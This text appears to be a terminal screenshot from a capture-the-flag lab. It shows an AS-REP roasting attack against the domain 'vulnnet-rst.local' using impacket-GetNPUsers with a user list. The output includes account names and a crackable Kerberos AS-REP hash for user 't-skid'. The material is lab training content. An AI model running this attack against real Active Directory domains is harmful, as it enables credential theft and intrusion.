 ┌──(p3re7_㉿kali)-[~]
└─$ impacket-GetNPUsers vulnnet-rst.local/ -no-pass -usersfile users.txt
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User WIN-2BO8M1OE1M1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:db0e56b46e13c8210edc0deac9e4434b$4efb59d7d47ef453d4cbceb73f41809b79b9c6c63b2ffb6dd6843119699db4e4aa2d67a98cc526825033f27303db8e2204b1563060602aa147b914384fbbd9ddab855f033beecf137afe8c5a7cbac95fafbe
36415887e4f848c5c85a7255df0766a42c9f81663fab11acb7a482865267275c8d1f9e487c0e50b66be532584faec2ac3c271e13237e19a678c7fe91e204837144c474d42fe5cf431c2a43a7838f572f3ca00f362d6cd9d53492eb1e6ab3b07b3450c755517351c42bfc6af53f04377f0185b4615a81
ea779a37078fbd8aa9ee7a3e02d350a36aceb55203a29f4438a334614d2bc0ef7cb62a81fc79e3c0dd9a2d94e729
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set